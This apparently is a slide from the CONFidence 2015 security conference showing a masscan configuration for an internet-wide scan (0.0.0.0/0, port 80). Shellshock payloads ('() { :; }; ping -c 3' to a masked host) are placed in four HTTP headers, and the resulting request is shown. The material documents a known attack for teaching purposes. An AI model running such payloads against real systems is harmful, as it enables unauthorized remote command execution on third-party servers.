 CONFIDENCE 2015
25-26.V.2015

MassScan Example

target-ip = 0.0.0.0/0

port = 80

banners = true

http-user-agent = () { :; }; ping -c 3 xxx.xxx.xxx.xxx

http-header[Cookie] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx

http-header[Host] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx

http-header[Referer] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx

Request Response

Raw Headers Hex

GET / HTTP/1.1
Host: () { :; }; ping -c 3 xxx.xxx.xxx.xxx
User-Agent: () { :; }; ping -c 3 xxx.xxx.xxx.xxx
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: () { :; }; ping -c 3 xxx.xxx.xxx.xxx
Referer: () { :; }; ping -c 3 xxx.xxx.xxx.xxx
Connection: keep-alive

? < + > Type a search term 0 matches

WWW.CONFIDENCE.ORG.PL